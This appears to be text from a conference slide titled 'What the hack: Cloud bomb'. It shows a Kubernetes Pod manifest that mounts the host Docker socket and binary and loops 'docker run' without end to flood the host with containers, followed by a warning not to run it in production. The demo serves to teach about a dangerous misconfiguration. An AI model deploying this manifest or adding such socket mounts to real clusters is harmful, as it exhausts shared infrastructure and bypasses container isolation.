 WHAT THE HACK: CLOUD BOMB
>_ ENDOCODE
apiVersion: v1
kind: Pod
metadata:
 name: busybox-cloudbomb
spec:
 containers:
 - image: busybox
   command:
     - /bin/sh
     - "-c"
     - "while true; \
          do \
            docker run -d --name BOOM_$(cat /dev/urandom | tr -cd 'a-f0-9' | head -c 6) nginx ; \
          done"
   name: cloudbomb
   volumeMounts:
   - mountPath: /var/run/docker.sock
     name: docker-socket
   - mountPath: /bin/docker
     name: docker-binary
 volumes:
 - name: docker-socket
   hostPath:
     path: /var/run/docker.sock
 - name: docker-binary
   hostPath:
     path: /bin/docker
DON'T RUN IN PRODUCTION
IT COULD STILL WORK
PROBABLY TILL 1.6